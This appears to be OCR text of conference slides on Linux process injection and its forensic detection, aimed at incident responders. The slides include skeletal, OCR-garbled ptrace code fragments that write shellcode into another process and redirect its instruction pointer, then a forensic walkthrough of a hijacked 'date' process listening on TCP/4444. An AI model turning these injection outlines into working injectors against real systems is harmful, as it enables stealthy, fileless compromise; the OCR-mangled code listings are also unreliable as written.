



# Post Exploit Automation, Framework, Infrastructure

Hello Rick!

"Where are we now?"



# Automation, Framework, Infrastructure

Rick:





#### Chapter three - Process injection in Linux

# *"What happen if your guard is down..."*





# Remember:

# "Do stuff that you're good at."



### In my case, is this one :)





# Process Injection

#### 1. The definition

- A method of executing arbitrary code in the address space of a separate process. Running code in another process, may allow access to the process's memory/system/network resources, and possibly elevated privileges. MITRE ATT&CK™
- Targets: thread, process , user memory space, kernel space....

#### 2. The purpose

- To run malicious program (Malicious intent possibility)
- To not leaving traces in disk (Anti-forensics, fileless)
- To be evasive and undetected (Protect evasion scheme)
- 3. In practical
	- Used in many Exploitation & Post-Exploitation Framework
	- Many Vuln Open Source dev are using process injections
- 4. In Linux? How? Is it really happens?



# Concepts I follow in Linux Process Injection

#### 1. Code injection at EIP/RIP address

- mostly using **ptrace** (or gdb or dbx etc) to control the process flow and to then to enumerate address to inject after state of injection is gained.
- 2. Shared library execution to inject code to memory uses LD\_PRELOAD or dynamic loader functions to load share object
- 3. Code injection to address main() function of the process. bad point is, not every process started from main, some has preliminary execution too.
- 4. Using one of the ELF execution process (ELF Injection) techniques. ELF can be executed in many ways, it is "not memory injection", but can be forced to load something to memory, we don't discuss it now.
- 5. Inject the code into the stack

i.e. buffer overflow, it's possible only if the stack area is executable.

6. Combination of above concepts and/or unknown new methods



# ptrace() basis process injection (1)

Ptrace's PTRACE\_TRACEME() base injection model (tweaked codes)

```
## sample injection on PTRACE TRACEME i.e: on execl() ##
 \overline{2}/* Function int execl(conts char* path, const char* arg, ...)
 3
         path - path to the executable file
 \overline{4}arg – command line arguments to be passed to the newly created process */5
 6
   int main(int argc, char** argv)
 7
 8
   \{pid t pid;
 9
    if(\theta == (pid = fork()))/ pid = child
10
11
12
     ptrace(PTRACE TRACEME, 0, NULL, NULL);
13
     exc1(*(argv+1), NULL, NULL);14
    ₹.
    else
15
16
    \mathcal{L}17
     // SHELLCODE INJECTION IS HERE!!
18
19
    return 0;
20
21
```


### ptrace() basis process injection (2)

Ptrace's PTRACE\_SETOPTIONS() base injection (tweaked codes)

```
# PTRACE SETOPTIONS is used in order to point the ptrace() to certain-
                                                                                        #\mathbf{1}# event types that we need to be notified of.
                                                                                        #
 2
   # In this case, when a call to exec() occurs. the code can be executed.. #
 3
 \overline{4}int main(int argc, char** argv)
 5
 6
    \mathbf{f}pid t pid;
 7
    if(0 == (pid = fork())-8
 \mathbf{Q}\mathcal{L}10
   1. ptrace(PTRACE SETOPTIONS, pid, PTRACE O TRACEEXEC, NULL);
1112
   2. waitpid(pid, &status, 0);
1314
   3. ptrace(PTRACE_SYSCALL, pid, NULL, NULL);
15
       waitpid(pid, &status, \theta);
16
17
18
     \frac{1}{2} and so on..
19
    else
20
     \left\{ \right.21
    // when pointer onto the RIP..
22
     // SHELLCODE INJECTION IS HERE!!
23
     }
24
     return 0;
25
```


## ptrace() basis process injection (3)

Ptrace breakpoint base injection1 (interception of RIP)

```
# sample soft breakpoint injection
 1## Coded w/ PTRACE_CONT, PTRACE_GETREGS, PTRACE_PEEKTEXT,
                                                                   #\mathbf{2}# PTRACE POKETEXT
                                                                   #3
 \overline{4}1. ptrace(PTRACE_CONT, pid, NULL, NULL);
 5
       waitpid(pid, 8status, 0);6
 7
   2. ((( break pointed in here..)))
 8
 \mathbf{9}3. ptrace(PTRACE_GETREGS, pid, NULL, regs);
10
1112**(backup + iteration) = phrase(PTRACE PEEKTEXT,
13pid,
14
       address + iteration,
15
      NULL);
16
17// use PTRACE POKETEXT to patch iteration
18
19<sup>v</sup> 4. ptrace(PTRACE_POKETEXT,
     pid,
20
21
      address + iteration,
     (unsigned Long*)shellcode + iteration);
22
23
24* ptrace(PTRACE_CONT, pid, NULL, NULL); // SHELLCODE EXECUTED !!
25
      E
26
     ł
27
     return 0;
```


# ptrace() basis process injection (4)

Ptrace breakpoint base injection2 (set register point to RIP)

```
if ((ptrace (PTRACE ATTACH, target pid, NULL, NULL)) \langle \theta \rangle\mathbf{1}{ perror ("PTRACE ATTACH:"); exit (1); }
 \overline{2}\overline{3}\overline{4}wait (NULL); /* wait sig. */5
     if ((ptrace (PTRACE GETREGS, target pid, NULL, &regs)) < \theta)
      { perror ("PTRACE GETREGS:"); exit (1); } // / get register values
 6
 8<sup>°</sup>injection (target pid, shellcode, (void*)text end addr, SHELLCODE SIZE);
      regs.rip = (long)text_end_addr; regs.rip += 2;
 9
     if ((ptrace (PTRACE_SETREGS, target_pid, NULL, &regs)) < \theta) //Set regs for RIP
10
      { perror ("PTRACE SETREGS:"); exit (1); } //points to shellcode
11
12
      if ((ptrace (PTRACE DETACH, target pid, NULL, NULL)) \langle \theta \rangle13<sup>5</sup>{ perror ("PTRACE DETACH:"); exit (1) }
14
15
        ÷.
16
17 inject data (pid t pid, unsigned char *src, void *dst, int len)
18
   { for (i = 0; i < len; i+=4, s++, d++) //Inject code at the start of the padding bytes
     { if ((ptrace (PTRACE_POKETEXT, pid, d, *s)) < \theta)
19
          { perror ("PTRACE POKETEXT:");
20
             return -1:21
22
          Y
23
     \mathcal{F}return 0;
24 }
```


# Real incidents to practise your IR for injection

Fileless Malware and Process Injection in Linux

- 1. Background
- 2. Post exploitation in Linux
	- Concept, Supporting tools
- 3. Process injection in Linux
	- Concept, Supporting tools
	- Fileless method
- 4. Components to make all of these possible
	- Frameworks: concept, specifics, examples
	- Components: Shellcodes, Privilege Escalating & Payloads
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and resource management model
- 6. Appendix



#### What is WRONG in this picture? No artifacts, just a running memory..





The "date" process listening to TCP/4444.. This is never good.





# *You got a fileless?? injection!*





The "date" PID 3245 in base address 0x400000, read header & dump it

```
UXUUJTTTQU
0x003fffe0
                           \uparrow \uparrow \uparrow \uparrow \uparrow \uparrow \uparrow \uparrow \uparrow \uparrow \uparrow \uparrowCASE OF A SECOND CONTROL
0x003ffff0,,,,,,,,,,,,,,
                                                    TTTT
0x00400000
              7f45 4c46 0201 0100 0000 0000 0000 0000
                                                                   VELF. . . . . . . . . . . . .
0x00400010
              0200 3e00
                          0100 0000 9004 4000 0000
                                                          0000
                                                                   . . > . . . . . . . . @ . . . . .
0x00400020
              4000 0000 0000 0000 e00a 0000 0000
                                                          0000
                                                                       .0.8...0...0000 0000 4000 3800 0800 4000
                                                           1<sub>c</sub>000x00400030
                                                    1100
0x00400040
              0600 000
                          https://blog.malwaremustdie.org/2019/09/mmd-0064-2019-linuxairdropbot.html
                                                                                                                                    180%
0x00400050
               4000 4000
                               ELF file headers is having enough information to be rebuilt, let's use it, assuming the header table
              c00100000x00400060
                               is the last part of the ELF the below formula is more or less describing the size of the unpacked
0x00400070
              0800 0000
              0002 0000
                               object:
0x00400080
0x00400090
              0002 4000
                                        // formula:
0x004000a0
               1c00 0000
                                   1
                                                                                                                                        \rightarrow0100 0000
                                   \overline{2}0x004000b0
                                        e_shoff + ( e_shentsize * e_shnum ) = +/- file_size
                                   \overline{\mathbf{3}}0x004000c00000 4000
                                   \overline{4}0x004000d0
               5407 0000
                                   5
                                        // math way:
0x004000e0
              0000 2000
                                   65807 0000
0x004000f0
                                   \overline{7}0x00013af8 + (0x0028 * 0x0013 ) = file_size0x00400100
               5807 6000
                                   8
0x00400110
               5002 0000
                                        // radare2 way:
                                   9
               0200 0000
0x00400120
                                  10
0x00400130
               7007 6000
                                  11(0x0028 * 0x0013) + 0x00013a f8 grep hex
                                         P
0x00400140
               e001 0000
0x00400150
              0800 0000
                           UUUU UUUU U4UU UUUU U4UU UUUU
                                        1c02 4000 0000
0x00400160
               1c02 0000
                           0000
                                 -0000
                                                          0000
0x00400170
               1c02 4000 0000 0000 4400 0000 0000 0000
                                                                            D.
                                                                                                                                         70
                                                                   . . @
```
